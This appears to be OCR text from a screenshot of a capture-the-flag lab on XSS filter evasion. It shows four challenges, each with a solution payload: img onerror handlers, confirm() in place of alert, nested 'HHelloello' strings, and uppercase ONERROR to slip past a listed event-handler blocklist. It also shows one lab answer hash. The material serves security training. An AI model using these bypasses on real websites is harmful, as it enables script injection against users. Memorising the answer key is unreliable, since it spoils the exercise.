 cure 10.10.187.95/filter-evasion
bs |… FIGlet - hosted… Have I Been P… Cybersecurity HM Hacklido GH Guided Hackin…
5
10.10.187.95 says
Answer: 2482d2e8939fc85a9363617782270555
OK
There are a set of challenges on this page that u need to produce an alert on the page that
says "Hello". Answers will be in the format of 32
Challenge 1
Are you able to bypass the filter that removes any script tags.
<img src=x onerror=alert('Hello');> Submit
Challenge 2
The word alert is filtered.
<img src="blah" onerror=confirm("Hello") /> Submit
Challenge 3
The word Hello is filtered.
<img src="blah" onerror=alert("HHelloello") /> Submit
Challenge 4
Filtered is the following:
• word "Hello"
• script
• onerror
• onsubmit
• onload
• onmouseover
• onfocus
• onmouseout
• onkeypress
• onchange
<img src="blah" ONERROR="alert('HHelloello')" /> Submit